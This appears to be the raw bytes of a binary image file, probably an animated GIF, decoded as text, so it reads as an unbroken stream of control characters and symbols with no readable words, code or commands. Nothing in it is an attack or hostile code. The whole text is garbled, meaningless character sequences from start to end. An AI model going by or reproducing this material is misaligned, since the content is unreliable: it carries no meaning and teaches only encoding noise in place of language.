�'�|I����������8x%8�F��ϭV���ϴ$.�S��&�a�?�u|Д:�J&�`�B���dd[p�!J�}V���$+�vu�FPC���~! ��k� �~5n�'a�g�P4 &\`6���EjLb~vzb&P7����9W:<�Q�=��~=�R�b�Bbw�t��c��&��у> ��S0�PG�g֖u���g���#� 5��S��[�e+�45A75$ �vwp��-`T�R��<(}cm�g�W�& ��*��^�L�v��U�d5E��0
HWNR I(	;�o@�g 9�d �����
Xs!s~��"NB-ǲ7Z1Q_fY���YcQ-����3KR K2�P ����ψNs-*p--�1v��054~��N���Ej-����Vm��� <awS������.V:�	�� '@�v}
�jG�����щ9Z�{4v�?�U?e%N o� *(�� �gSoJ����;@,���P ��Gu�B�&i
��O�r!�)�h
pxC5���� �Wr;�J���(@E��8�!���(%�(*@�:�t�
�[�UR�	mG�56tHd9��Hi�7��AC0/�
g���)w��[@k��s(����4Q�m=qh+��� 
w,�h��$%��
��ؔ���(P��i(+6�x�6�@;�Î����q�Q`5j����s;
�p�x%Wo�8�M�@�xpu�[P+��B-P���Y�4pTj���?>�r�蛧�1�	��a� � ;6-��(��@� �:����iҠ� Y71�Iv8A�v���j�v�S�VX���#Ix�K  H7-@TPr�	' dP_`.�R�x��$1
N��8 S�����\fyvXWm�BI�33ew��WuПuP'@0â�b� Zp\��
����[��
7
A��9s�愘1���w!�(�:�T`:@���M@h�ZSP�\
3C�iTQ��Z�����w�v��9,��]:�'�}J�2
T��<p��
�7��n�;lT��(<��m�U�b}��\p��T�Ӧ:
5�$�K�x�@-p�HSz�X'�ુZ1�M���a��g(SyX"&Hڗ�<i�0
�tFy5/�R��,<0Q[`?P>e���9
�05��k��"}�w&p+xڧj1�HZ|� �z;��I� Q ��h{��z�.�24&0#fP)`p�B]~�VEz���9��Zp��I�=)��S�P�Z�]ʭ*KA��2�z�5����J�'�ӛ�>�Ӵ�w!��4pWӋ/�r3rC'˚5��*Q1+�Ĩ�F C;[�g�v~Jk*_���.� �H1p�I� �z!� 
��CA�a�Z$Fh0>a}��j�v~�)�>0S��C,�����w�x3-0�A����`Z���X�@��J��:"�gSD�
����J�� ��W0Y�3zx q�iQ+�����F�Uk}&6H���k%�~�W��
�  p��w�o2l�I�
�����(���	��;8��dy�\x��J'��-�#PUt��oRp9��tr�W����[l���L���#sZ)R��Jy�Db��P�"P�������6&Ǥ,�	A7���Y�
'p7I��C�=�#S�J}�u�j0@�	����	�`
3��	#�	
���`
;\�P���#ǫ!�9�;"}s�?�I0��D0�@ ��elƞ�Lp����0���Q���X�Q0� ��P�����BW�p	x�p=�g4�j�c�f�!�l��JP���l���P�����~�����C����@��YhN÷�g���	q�����ۀ	Bpq0����<�P�å\�l
� 1�q	��� a	��� �9LI����a�6Uaɫpp`p@
� �� �@
�@
V �
���
A�����	:\J  ��Pp��}��
�
��<���5}�K���	��ҫ ��� ��� 
�@
q-ɑ|!�,ԓPQ���3 
p �
q
�p˂�#j� V�D0�a�z�d�w�
�Ӥ���@˰
�`٨�>=��l�~]ф �L���P@pp�J0��m28  ���U�#��j�r��y�̡��p��M
�h]3 �ԣlԌ
|�j�pO�O�˂pq�Pql�I�1��}�2�ͨ��	@
����q��������֭� �|�ǥ,H�� 
k��J��D������p����@�O��R��j����2���Ѡ2��Ѡ�`� �3 �QP�
��-Ɵ� q���0���}�ǘ��:P�ojg�=l�#���� ��V���� ��	� ��%J�+
�'D R!�w?
qł������@|@
�0	�������	� t��\�L�}���@ ����"�p�xB�w�N�Mځ��0ˀ� X��G]@ � =p�������
���pp��,��l	�l���־ϟ�p]k�2�DK�>j� n���L�BP黾�0C�h=��q�ʎ~M��~p�q�џ���L
� 
�����~\)@�+@�"�Z�|
=�	Q ԁ`	� �.� ��pp��p,�� ��@﫠q 
�0����>	� 
����ZrP��R���jp
�`	3��Q "?}�
ð��=���Ȱ
��q�}V��V��-o�
A
���0��pߞ�Eog1E*  #`	W��@ @| �W�.�πۧǮ�^�� ����}����~V �����_)�u).���}PP�P� ��Y`�`�������p����0 �r�� ���gR��b�Ӭ�
P@�P�}���=���c�#�Ͽ���9�� ݫ��m��P���w�;�H������� U&M�
���y�B��C������OE]��{8l�a�H��*T���#�pҿ�eΌ����Fb�w��?5��D�eҢ[�Ź����o��ɡ��Wū���0�pİ���U)Pq�Z�T̪qv�(����"!ԗU,��,B5���Ԗō��/R#~=V��0%��Z��Q⢇�nUA%7�"�x��BQ�%T��E�V�j�o�Ԡ�d��0��֮��=�c��rd�tq���i�r��Ӊw�!A?=�$��'�t�� 1M �G\�o��3�B�q�?���G��s-#x����[���Y�"��*hZ �!�%.(d�e^d��'�|zh�*(!	�fq "D
l �Zb�ij�C�a���:dR!6Ұ�T[��<"~Z� ��dD`��) 3|(M���p&0�b�6T�	�9p�N�@�*�p�"V� ��C�v��Yf1�F�(U�!J�l��9�$R����X!��|��4��NT�"����2p�~|(��D��2�$�4  B���J%�9�j�ذɀ��m#t&�L�P��2�)�t��]`1M6.6���Z��}��KM��"#�Lu��|Ȁu�럀  !�	 � ,    d d  � �H�f���i�QAp`.���`������6V�x����oޜ\��B�G���x҄��
85���ϟ@�~8"�'�T���B4[ Q(��ŋ6j]��Ç
<r�y�lʳT���2��G:.���bŇv��ԃCN�0��φ	
,8�G��*�D�X���~���Z���
O���G�))[�<��M�em\���._�������M�*T�grE�W5j�ؠ��.h�p�̅1\�~���!v�j���'��Z����������˟o�ڇ�>s!E��
�q�
AP�q��F�p�=�q�\pqv���N1��@ ���$z�a� ��}�e��~��Xc*ԨG��` �;n��V P����?�@݅ؽW�PF�>�Ѓ�Y�#p���5D�J츣r�m�&���tn�`Ƅ�Y#�xF�}�(�Yu�Bi�P��P� �Y�&s.qAoj�F��aFyv�i�>�培 :h.q�:�F	r��@s>Ѓ�mV:����' +�ʉ�W�eBZ��id����Ck�l�0�?xFݜ���-�֬�ɟ��X�/.����Z���o��k��V����v�G�D( �~��� �E�B�f���ǃqN�����o�.�9l�Y̉@.��nt�s"4�߼y@��Y���y"���	1.���D��@��M�Y�d=��v�3�u)`��Fc9��x��E)/��E./H^K�t\hЦ�_{���F�*p�g!j�D���D��������z�}m�?d�7�~�PW�b�-l�Y�<���cf�n���j}w����9���]��>t�g��+;�ਏV��kk7Ş9H{ک�����|��g;+�U�
-��Y�����`�E��*�rML|s��Ս��|�$0 F
�&�	�����.�B]����-t�SZ������u���������y[���t G.��C���E���W�©��S_��Te<�$yj�H��=�:����G�&Ф	���SPÐ�Ł+� +�
��h�K�z��$�2����@؏%��r�������e-�`h-V� 8܂��H0�'6�'~W6��F<��&6� ����&2���{�?*G��M(�!�B���1�6ġ	W.N�w.��p��2Y�"1�L2��7Eo�L�0�w?)
��W��bPJ���iYF�Qt�b��������<b��<�:��pW�b!4����i���̦�@2�2�)��8��I�w�K㰲��*k�A��>�I�<Ab�ٮ��� �:���c�B*���x)"�Y�]�͗�KZ����-��L\�� �gn����"�H�*>3�|0K���e(NΨS�bI!Y�B�*²>�i�L(�鈴���5ai���&U}iM�: o�g��DK�4UȘ�U'���~Ān!�c
K*E^���x�u�Ā�{mA�N�p�,���L�]�C������� �p�,\]�Yڠ	O}�8;UТ��}5�J��n� ��`�f�)L�"��'Z5�XǦ2Sp�@I1kG�������V�%pnsq_�P��<���08X��eC@�Z�ؘmwfp���b�⽬�m�[G<�p�qmP����h�p_��a� 	��]t����'�ʢ��LZ!�18�u�9-�:�����^G؀,0��zW4|V� ��}m�8�	.����ӈR4Kz8�D��N�	3��.�����?��[#��	~�	:k�����TECq���B��	: \0�3Z�_�Cd��Z�ry2���K�]�y��A�lb��7��Kf��|�?��υ|�Jpe'(Y'\P>���E*P��;��,�#Z0C��}�6�4³a�br�� 9���
V������T�|e%+
�\��߹[x�P\[��J#���+؀��9;�����BH��{�|���dA���V��O�jX��ӽnFSt8h�q1bi5����������B[ȏ�됃�:�:�������ʫ>��up�S���W�ŗ��s�i0CP�>�x~��۵��9�[�?�X��l����jm�C�\4@A��S�C	`�ޓ. .ЀL�Ǣ��&`Ф׹ �6[��o8CJQtP r���MD�{�4�{�k~�� �{�x�9�z"��|�B��@I���-V�	�~B*_p��ҋ������Q���;?��<�G����L�8��4@B������zt{:�B�=�?'�_G%d��Xp�7 ��7�O@�$�f�5�קw� �UD�W�q[n�r��{��i`gVDK  X�>kq|�w]�J>2�'w8��z�ܧ�:�&x?�$[�~�'�%5'֡c����4P �I.�&�LIT+q|9��w�z'3��ZP�����6W�W� �`��@H� c"�� H(�!�DQxy(�t*�w.�Sc"xQ�� Y%���;HM)aE��V " ���tdfXQЄ(�wJ�# ��S�6k�0�!=R��4'с�p�{�w A����'�nh`�r(`txJ�}K�x�z� 	G���Uq3��u��փ��l41pO�^�F���B�X*��Ǒ�P��hq��M'u�Hu����(��0��c�c�ȃ0��背(A�d���I�B�X�;@P�J��K�wY0Sw��Zp�Z x�l mЦ��W�c1�r�4�(ІfƋ���W�S��zJ�wxxwL�6�7�Uo��`l�l�v�[zt V4� B�d �2�fI�2��L��*�@�zJ��-�Z-���du��],�~�����gE1�T�aw%qDJ�؋���a�0����7�w��6�����I yK�S�f�g%5߰$1��@�^��d�Z ��IX+Z����ǉcɘy� mI&C@i�Xo,�.�ՙ�8!��BrM�sv!�	DwYif�8x嘉���I��������V CP<Ta��2� �
=�x��`%�?���	�BKrWO@qu@�b�鉓L�w�
,�6���0Xo������v&�[�i@)�o��R�d�vo։V�I{������H��S@���Zo�q���PT�u�ə�u3!��BfR1 	<�w(p��(%ڌ����'�y��P j���Ze���0���ˠ$���#�cDO�cf�`f�d�Ft�&�։ %J���}��qŸ}�� !�H(�>�*���<�e36�o�����^�Q|FdPtZ0����Q��7=����Y�; Z0h@����Ђ&��X?;˰$4m��`�`��%hO0tW�)�����P����T������'��>ŀK��r�Z�uj:�0�Lb��!hL�hpGq ��h�鹧�
P�}���Z�@HJ�gLg7lx���-ğz��"d1�d}Y��a'����ٌ4�]�q�:��gq�0C0wU+��#�l(�a������eѦt5����v�67ٌ�x��
�����)����GJ��,��(⊄
;�0ѵ�aud�Y��m�Jq���7Y�&z�9���J{
N[<Et�PӶ5�!�H�� g]�J=kE�Y�0��e�[n��x���8����#��ֺ�i0�Uq�(��gR�c��4��?f@+)��1n@�����d�z� [oY�����/�2E�dC/0+~$g����a�E8�S�AH����j��vpǱzj�U��Gۘ�ʯy' = ��Ipv+�;��k�8:"S g�d�R�q��P{�S�gm�hG�y�!������q�G/ [0A4`�ƀ���<�9�O�j��g*�=�mM�}�YReo'qT���Z�U�}Ӻ�����` .��n.� A�n� H� �PVa�`�A������*P� ���sfd��.�h�� ���B� 
 	�	Y� z���b�c�q��x@ �����y�P�" ��|
��@�+��!B�1������R"D����x��0"i ����o� �#"�Rb�0�ɸ�'� ��S�)[��\��������+��j�t�0.�'�|'�P"�=��%� �\��:��j����� Y����	R�� ��	$i���)�%�P"E�xy:�, �F0�3��
�	�L"x�$Y �T���!
�)P� ��	]��� *0�����Ο�#"ɟ�#��<"D��m�.���$f��������0 0�%	�bҷ���jP�/�j�!.�> %lA�#��20��j�!��-J�B��$���i�M ��(��������x��	��
р����|�!0	M"C�ՇIE�_x`  �c�-���x" P��2��${M���M"PpmT���h` �m �q����+J ]"i@"e�$F`�@ DL"��06@s��� ��s �m�3xS�}'�="qP"p
�<ބM")�N���A�0�= /�5��/�-����������� ��߽�9��90�0$�D ��-;�5��5�F>+�0�h��`����_��P�w����p�
�hл_��R�R��O�R�u+��n@$6 ��3%3�)�3^��@�} 6bC4Y���}��?c E�h@�F��35p'�p;D%�qv�`� ht%B�-�s�� ��'@%*�~'"uN8��% -��|'à�/�P�x�R,xp�r��)��n�+� ���B.�r���$���'��	�ܨ%2���>%(�� ��'c�h����g,�P�n*� P���@�q�/� 0p��k�U>�& / #0�ř���0�D�R4�2(�5B \ [[Pf@� �%З<�L	`p �!x�!R�C�8adN@s9pZ�Z��va����,&<�n�r(\������Ap\Ȏ�>�m<��kG`�l�G!�����^4�6tE�	!�9���Z_$�]�'!�U���^#�����7�����:�:���F?�H��l���1���MR��9�6���>��r%��%l���G��/df���j%pW��9�B? a zo��r����>�?��M0��'����\_�2(�D(6Bh������ˏ쾀� ���
�@����f���	"A��/l�/O��`[���akkyvf��/� !�	 � ,    d d  � Ӥi󯍊4*n���"Bp0A�%OT����ǟ[\�`cdɓ$/�(�re�
V��@s͙�����翟@��4͋�?~�S�'�+H4X@�8��y�زE�
>�L9�l˓+m؀Ya�������@ϙBi~��?��M�`% ABQ��V��*Yˁ	� ��Q�&)K��a�e�Ml<Q�v-�n=���N�@�%��MҥLU�R�"e��)/@� ��u/�n�z$u�6@_W��Z-�ֺ���c�y��q*�������[�p�Tʓ-*�G�&�
6���#:<b���Ȁץ����s�[��AOMa_W9��U�(g�?9�p L1�����rƋo��Ì4�AF-��c^��3�qqh@E�T�]�X~ʕH�
��9��6ֈB�[���dBH�Oxd1!����
IN�D���_?%.�0��`�؂�5�PL��>�E�i�!P�n�FT4���#e����~
*4�9(;��JTd�k�9aHBBADD��d��+l��ff�`l�NQ*c���OD,�&��:�
fPZ)��au����W>l��f��~<��2���',H�%J�O�J��u=�g��RO�����񏼋
$+��"��x�� ����4q�f�h��Q��.?��0QY�l��mX�F�"�?�����#�P�)���H�^��̩J�IDHP3B�n�Bci��?�[b��  �@��H��LǀFxP�m
�É�?����@[LAgd�]�O �6�K�P�wfhVw���*�m@:a<7��?@�x�c7�x���l(���.wu����S�?��	P���q�il��ep�  �l�����Hs��	E7P�u_x����\�����5�ND�*p!xE�t�d�e�����\�8�?P���\��Oh�����p�g��<�50	[vW���'��Z���(5�ag�ʈ�R:��iy � ���!�'��^�d�4p3
��#�C�M�'�b�.�/ZS��*�����&s8ŉ�u��������$i�m4p��)�``~�'|c�蓻ej��b0��x�DBُǚ7��`��sa�⑔���3�����.o|�
���!�qwTS��4�,�aL�ȉ�T�ĕ�l��G\�ف�dJ�.���%P��h�R
^��B�`Pj����'�\R�Dh���u�|�6HZ�J�"m�x2.���jt���7v�C�`Ov�QN-Z�v���|Q�lX�~BȲ`
�k�#�(�\����< 0~�@����Ȅ#as��,�j��V.Ԕ�4�R)�r��+�(O�o`�������<��Y�_ځ:�)�%u�I6n���ޫ2窦�!*hH?�׫.nD�S\�H��N>9- 0>�ӓMR�ٱ�ӊy:Ƅ�A���x�	�m��TK����!+�T������C{i@`��: �Z�"A7��\8�'��*G�T*�jҝ���Á�2�S��ǅ��ӗ�ܡպV���6�nݝ6{����,`�"ڏ�\ʻ�6s
I>���E`�s������
[�����o�����3Tϥ�迖'2m~��H�##�K.N�b �D��O�AR�J�h���j���W����6�S�p��"ٌ$ʠ&��hp�'H.z„>���Yצ&Xk�l��4e�Ł�D�C@wL@��de�}=L�G�fl$q	�^�j�' ���Q��Ӈ�c���'�Z�� �����'1���f����3�m�~�@�X��h�ǒ���'�0�Ĕy��y!�XRh��)�Q��(@/�0Ο(�41����y�:,�t�'� �h��ɕ��:�v����l}%�����xy�`�LZ��'���L�J*w�N�d�#q�tH ��' ~�n��� �<H\����LH�R�C��$�A��pi�<��)[����lF�eہ$NP���W;����'��J0������h�ʈt�"�c�?X��� ��'����1���s��޴vn��>(���qj���y�NE	��@ ,�[�"��r @r�8$�I��-c��4ʞyv�G��怎�������wl����u��?8��bIxL	�&��Q3��?F�{_z$�:�u(�@�C���-n̓;�4�
�~%����ޡ�w<.���J0��'�[����e���r�u���T` t�e=t��Z�'}r��p@	JP}��^3H �!�+� (���[��v��&����v<��� �N��h�0\���|:z?!z("ٗ}�����D`+�G�BM��6�C -�S@�0#eGv� *�$O@_r���,H`Pj�G.@1zA�w����p
�ű��1�5"��Ip���=���Fv�&��� ��%����g-�(�+2�(@�A���t�S \�DBXQ �E�~�@��
�x�A��pUhd:�Y��(}*H:�Z� ZP ���3x��{��z�sr^Z E, =̅4\�����@@q2��,OPv1�8�_��(��h��(� b6���3xz�8��X\��/�H�b�\��$@�V]O@vifv4�)46���:B�?1�ugt���y�w��z�!�8�7���?f`������ai��'L�h#"�1�s6W��S��@!�xwz����t�e,��4����c�]��;Ei*�,�H'P !Ӑ�B��J���)���y0@ٓ:x}}�?�}��"?��$F��~x89;V��/�����4P cr`�`ٔZ��BȈ�
�z#�	�H	x�u�C =��;.�f'�M)�Z�sOЍ[ym�r�B�t8cy���/BQ �gzu��vgqW�g�(���q��Gd��l�銨���Cf T�L�8��g?`ØQB��	u�x� � ���?�c(��H����yy�et�q=�g@� �#��� 6�,������A�8��U����8���}	�I��.p�0(0�/Z�q��1�P%�3N��cF��uۈOpyO`�<cy6����ؓ{�}����S���RጕR8Pdx@�өo74��)�V��)�O��4 �hcPB!ZD�;|��P  ��n}�n�a����o�?1m�C�A�u��*$�)�'��ɘZ"�3�Ȟ��@�O�Ga)��+V��@ih����a�sa`��:L�fl�zѷR�8�u��-��w��`	��S���Q��@㌤�Z�i1�uѦud='�,� ��m�		�wv(pEC�@�A!��x�I�P}�:UKI\O2:��!��F_��϶.���i�	�9p�	HCڔ�+��j	q��z�O�9�K���+�z)��S����VF����<g{�ǭ0���'���#�K��?!q���Ѐ�V c��Z��$Td"2=@F�:Zׄ"A5Bih,��
iCj0�'���iU&2E[�A�����5o���<k'�[�[ ��iaZ#
Ӈ�AOmǕ0)���/�ڔ�� ����S�k�1�Q:3 [=zm��oSd��~oPF[�h�gi����u@u���hѳ�<�`�$��\#�Uq)["�d����w��i�ʗ�ə��x24�Q��ڔJ�@!�?! ��O���/�"���φ���k$�X,<G�h30#k��0��"?#���	�����}����ʔ`+"��6{F��F[L��1�~}0C���"��3�۳@�v����$�ջ?�$4?џӴ�`�#i5��<�g��i&�?!wז��Q:\�K)�����P��ZK�CE&�+�q@��lć �vǲ�<��+�W��9@��
�������)���5P��!��%#g�H��ҡ��v,A��+1tD2ٳp����;<��	�� .��{�.P�W�+�s
�@�����<;ƦU� P�H#H�B�~SS@���*��P����
���K����Fw
��@a� -=� @Qe�`	�Ue��]i� 옎����ܔ���9����j`�@�D�	@3� |`��k���"�� ��f����	�������`�4@��{�}�#�`	��@�� B�- �|��@�`�lz� "*�0" 3z�����W������p��+�f��������?1���@�7��\?Q��pq��@�2���W�� �@�?��+}�'�4-̖ �Ϣ�@q�Q��@��0	?�<�� � ����0B"�6�0��?!�<�'���Lqg	(�� ��B��B��?����|��}���@�P��@�	 �s1���1��Y���}{�wiX�=�׸1	M�7@�	��l�U� ���?��`�j�	��� d�i���N�;+�=rq��È�|� x�==b�m�F�Ь �i�y �������'�����L��F'��p(�	���x�����Iq#� x d�#�?
@�����U@�����U ר q�@�p�lw-����   @?� ��ZY��S��p� qw
�= ϒ��5P�Q�|ʝ�|��ŉ���`����ް����� ��j�	>�|�0��i�-H����@� �]&�������а������� /�-�
 ��� $��� �}  }���~��
�`Ͱ�ܖ ݷ��3��y�*�P�<��Ԩ��z#�.�# �\�� �h�U<�.�� /����#� ��
h��z�p 
�
V`�@
K�/~����`��K���D�p��l�ˋ���k ��>����T�/0���,JM��nppp`����n�`��
?	��� 
���oד���MM
(�N�`�A�:`�PW�����#;�m�Ϛ�N��n�/� � �0�om��`切
9H
k#0	���q0	�����@tf0��04���#>M�tt�
� 
��
��p�
����k� 
���"�2����70ܜ�q_��[��#���P��x��U�>�b�|������p���=�[?	� ����>	� �pm���k�@����U�0>)�Q���l$h5@�6����	u����J��_��	��O
���o�(^U��V��$���X q��1����)�{������1X��O�,����b��z����)+V"��G�?R���BjQ�E�>��o����XZ�7��5q���U�ʢ2,"���D�D���p��W�r���dPտc)��IiI�*�p�ܺ
QP�&�y�(!R1�x2)�5�AQg�ъ+�}���e��&v��2����d�
�)WY�ʠ.��H�\#���Ί�HM"X&���U��_�H��t�`0Ň�8I����]�����"��3ᬲ��
K�kP��EԊzj0Zd�)��O�
A�ٕ��ʣ�(#���.�h"��3h�c*� �zʣ�a,A歑�r�T֘�E���[Z5�Z\����?b'B���#��,+"��G�r1��떊D�F�@�'��&-f��^�G�[,�������J <Q�3*��4e�"i�H�*"�$Ҫ	|!�ĕ �!�A���"U�� �^`��A�D�O?T� \��S��
z�@��<�H�!��RA��8bE���� �@#Ye��\�Hh �l�8a
�`cU���<��V�%��9���]xy퀍y	|!�����N�ʢ���I�O6�H�#� v� ���Y����xdZ���1h8�����Rx�%���Wu;h�dv�p�^�ե��p6(	���@�I��b�}8b4|�Ǉ)��a�J�[l[���]^-��\��-w�#Zfwd{��A]��6�\�����~���8�Xf!��ii��'�� � ���
��������#!����	�W�u3���]t�|&�4(z���I�=�Y4��v_\��ݩ�6j�c�)���ׁ��9h����ydV����PA=4P�.>Pxᅉ&���  !�	 � ,    d d  � 8( ���}X�b��t��!"��'�X�P�*&P�HQ��:@TY�ƗG���w�Ñ	4'ܜ���Ϟ1q�S�hy�a�+4|�8RbE�S���օR!��H�ß/C����C�R5��S㑛xC��K�f�4�D�@i�����Ϗ?`�:�Z�Q��+|�
W㟵j?{֫�M��lB�@צϽ:mz�i��?��$�rAa�\fO� �`0;���.?��y!�� ��ý;�~ ��L����#Ĭ����*lL�x"���S0������a��f��eM �%������Qh�[a��r�
P9�lh�Ar�w��5g"t&V�b
),��0�x�� �{8Rk[9��F��\o��X"$^0��L���?, �^a8"P!*���[h�؇Vv�r*2g�~F2gǈ�`�6)��c�QUV�olQAC^Ju�b�8����&�$�0�
b'R��K\j��5t�S\�����Є#k:҄��zj���
����sC>����QIh��n*_A`à@b����M��ȳ�L;m�վ��y7t�k��A���c.��rI�<��\�6�4P�F(���o��X@-���-�!��6�g�觴��o/,���r��,d��&��- 	C8nR�:l.���X�'�AA/6���o �1�=�o�o�`r�O�Y��� 0W�F3�p��8�� � t����ѐ.dcA%e�NP�V2� ����sS��w�>k�M��,I��5޸4�N;�6�*������3?���O��]O�J��0x��<�$F�����6�4���r��D�[I�ony�1�yA���a�?�����5�]��l��?+Pp#�;��?� �����#oo� 	?����h�s�?m6Q�2��Ŗ9U���Gb2��GO�r]? �:   �pw,ih��A_>w;�]�̙_r�ǜT+x
B�;�T�.4�uV @�UuTB���@�9p���b�A/��0��<��9a�ӄ7<*j���ĕ��z^�]��F-QS��� �ip��6#�x�"?��HD3`Џ|~�C�6=Z���<�?3��!#ͨ�!OyҔ��F7v������!~�|QT�?��ʏHxµ�C,�hi3�!���I�o�+�������W|�?���U�)凒�J3p�\X�	)�B�9>����h��9d
)#T(9���l:4���dv �Ԃ+���R"?Ҙ`�9�AJQ:ͪֈ�� �O�����R�vRϒZ��4�Ɏ���l��<���<�4�p��� ������AkU�Z�ϙ�L҆�[A
$j=�O�lY?�R�� ��c�����4Bi6�*� -�1�VXi��E���\$���Ȇ�C���5ـy.���\j=�� dj�\����Ry��A��#�����)-l����9�j�dA2ʴ��{�t���WU59���K	�Um�<T��BٔS���01���
غ[�V�Y��X���>o�g>5P���C� �j�Z� �CZ�7K������:������*n��J�����Km&^�����4�c�!׊���zCc�EKe�![ѭ�x�'���9���F�N�����c^�������@ٛj5���\����-�����v�
��>��@4U�qQ���^}��j��Ӵ��1��N���R�٬+2�5go�WK�}���1$X��)�G
�(���f��U�P�����Cڏ����5���BCU���~��6��?p0������B��:��Ӂo�PU�&/��C�!,{cB��9V�RQ�����T��cڍY�Ŵ��@�> O��N����?�!!``��3�jZ�.0�Z�[/�ѳ�5���N)�.f���=�6�1��c���o�����`@�,��Z�j���`WS3�s	 ��ueֵ�p�ק�ˇʼ���R��7H~~�����3TkZ�j|�;��'�wp�����	�( �w�p�w2��l&С�9!�D2��С����?���j��	�h�M�r�����vt�m'�A�D`���� p��a/rq�����r��y���6"�m�ךv���h�����K���=ם��,xw���i�:b�mz`�$wY>b^N�A������׻��u����K�w�p��q��of�����$pod�P၎O =B/��^�/��xw'���ׯ,٫L�1��o���M��1��*OrJ$?:3�A	���/��#=�}�w���֗��zx0�'��Q���� SP~i�J��H�JρN]u$<<P4��u�swIzN0z�%@zN�(�.8����tfq�k��Wq��o�4C�!��s����ZJ4t�C�4H�!�sN��	$�u+��x�Tz:�(�-�/�fp'��AV\hx)	ȃ�p]���`~]5X�C�C��~�K4�`�u� ��X����4��/-�.��i{=�2�fŕ�n�]��|/M�U]�_OqIS�|�'x��z���`�����\����@�!%�%Ou�T�����!M�a��_�UPJ��a9r3���z�������(�\�����h)�g%�p��
�Z�c�_U�_t6(��_*[ M�B��,4���z��3�1�ȍ  h%H!iV\��x�@���ry���6l�H��uM�R��1�o�;O��/x}� �@6b=�/�@�`	���4d��hv�9�=Z�)�*kb�Bg�h��*��)���A>�H3-���@��%0uS��#��E)����熎q op ��,IgF֑vD�D)�J ���;'�U��qv�	5�;Е��S �d�4nw� Ė�*�F�̨z`��dP�薥v;���F/��IQ �a=��
�%irW�h�9���Icb?MpdYPJyMX�Dʙ��O`E`e9`��4%�a'@�5����
-����TgX�C�4pE�M�bE���O�!��K:O�|'�/	��QZ 05"�#�#�-`I��4
���y��4%,�F-*x�M�S�M�	�d9'i�9/(@K �	���	P��h@�yf�y��WH�4f�G�$B�u������W}�����6�����#�	�S ��Q��h�Oa�0Cpl#�J�J����Yt��X��
�Ң0餰ٕ����  �)sыk����}��
�Ch`U4%P�������~�D�cE��< �ɚ�b'�#�u0���F�	�x7���2L�0,�O6�EDEݤ�Cjj�HǇ|�Ț0i#�9�K���Y`��=g� >�Qn䓂��d�6S�J��ѡD��8H Ͳq��;wG9�� 
����� �`�9�di)�Q�ҟ�YL� ���QH$֨��!��;��y1@9'�	'Z#�)�`	���Z/�����p�CVn䱓���*o�Ab�MHP�i9��&1 	���I�.�Y�`��@�u'��W�L�p����c��R�c�{$��Z���.[B�	4�z9 !�y��Ѯ  W�z�
-Щ�X),c��_�Yn�U=���7j���*Ido��10A�F34�Z������h�6�Qd�=����^�\O�R~�&%��
S� BUԷ�3A1��w��Z�Q����<	�"F��2��@��L;�4����j��:�R�"�<O<���(x�*!�I������}pi�h��J�3a���W�@l����,Ќ$�$O˭�j�U���&f����ú�k��;��p0�z�Q���pJ�iX��
)��*e��u�S�&�:A����ɚ�!�������W� ��;� . �;�+ê �d%�� ��0<'  ���"p
}���}��  ��lOM}p���� ��[�m[�P�i����+ ��W  � 4���sL���y�"`
y��0s�
����!��Y�� �.`J�D�M����<����z���;�]���\ 4� @ 0�yl�� i�s
�!D@y����A�!W���x� � L�J��Z����.�n�/��ɣ��� �̱�]@��Ā	������y��r�m�.� #0ρ��W`;�
t)��`����P�y
����	��`��좴�����	��ds������}��4r���^��p��}:�;���B̠ �|4�lDPt��z|t�\��,���1�c��Y`�#�p�2��� Ŕ���a��W`ο�H��(�m�c��R-#=`r��{,:�A�p��� Y���#p�;�,��2m� �������E���W���I�TJ�x�3-'� ����4-#i   ,'h�t��.��>�� r P��'��<�# � 1�|؉li��Bx@��ԀA�G@99���	��K�/��h@�1�����
u#P�
1r��}�\`
U �� ��V/��P��s�m �1����}�q�� ��� �X�|��7��%��hD�j, �m /P����1
LR����	�j��X`�|��X�A��GP'P 0L���  ��$B0"�$� #�L��0	��p||0	�����L/��
������* ��$���L��1�V�0	(	�2��P�k�X��4��*�� 2�������#�`�|�0	��ŀ�*�₮�~~X0[^��pU���0� ���o�� ��$� �n��@���k � �����������<�+ ��Q��=8�� >���~���Q0�mXp���|�^�[~��u�2���ܜ���m�-C@6�P�0	��Ŏȟ��	7�	��p�`C4��Vs��e���X}0� {�$ǀ
(���A
7 ���������`z���
7	��ԓR�@D����}0�`�J��@
q`ͨ^��
U��.�&Nqp���l�0<�@O
��/��� '�$KNp~�V��>�X���
�`��N㋀�*�P'�P���i�i�돢
;�֌�p���# �0�,�J��B@���q �����l�5���x�o���s�Ś�
.�,0z�������0��=�{���!"�" W��\<��q�!!���!��*�G�R�(hf 5h��h�m<�
� 	c�9���,�� � �-4����6���H���dԸ1cŊl^��Ǧ�Ó$d��"͋*T�Ŧ�
A��DS"�+W< �fʔ-�����E�Q�C�F����8�@$� 1���� ٳ!+�1i�d�=Z�I�F��5�1S�Ϟhx����)4�iZ��A�������v9G��/B��b�9�U�Ͳ�˘2k|�$Hz4>2��Q�ǿ�E!��xq�P,G�*�̪'�|��EX�C_L�y�H��O�K�G=*�pQ�E������rE�ᡸp���Ѥ��)�( dRP.dZH�ڀIB�^��BAz�;�:T!  !�	 � ,    d d  � �G� �!\�XQ�a���!���#
�
��±
C>�ɂBI
��0eʓ'�bȜy�ɣ7>������#�x*4��<w
DЏi���44���L'&��ԋEF� )�y3dlY
-Ȯ,��eL�.Đ+�͓���9A�P�;}��e`���Hu��ɣ90z�X�زeߤ�<6mZ�1���K:����+�^��"]z�0 f>lq�#F:h�8ӫx-b͎�<�MK��Aǈ�������Y�n����Ë�O^{�K���נ �4P��Nh\,�����-=1?m����T�x�,���<y��?��^?� `�h�|>T��Xe��/��"���[~@(���ޅ�מ�Sx��o<��F/����[1�� L�8��(��M!p!� �Ӏ���C�("O��Q3�9�hLB��?�M)��y��칧�A xIa�`���!�f��O�i&�VQ�)�xܬ`�a�eIP�l	 ���[h�`�h��4 z�q��C���Z^A��׀� �
��[C�6�1���x���꬯�j�;�f�S�a�a����kh|P�?���C�p�A�?� ���a/�Ĩm���ꔷ�f��� j�h����,l�����r�SF�/S��
n�����
������J�*�����+�������r�@V�	h�˦�2�J\o���;��+�p����j��hPl����i�!�����.��>=c
��T{a-0��� $%W�p��H����p�)kඌ5��1�9nٞ��r�c��lDD�-v��v�����֠�zw�]L�5Qs��w���aͳ�h��EU����2���,� �|� ��#M�A�T5R���O������ ���^��O��A�C�����vʅ�,x���h�#��G\���@��@�4.j�¹�-������2d�����[����2��M���Vx��٠	D��V�����{4�x��.tI�[��x�~u�,m)Oq@|�U��%N>c�
�G�VM��h��W3��e�!�S	:Dns���6����) @�~����O��
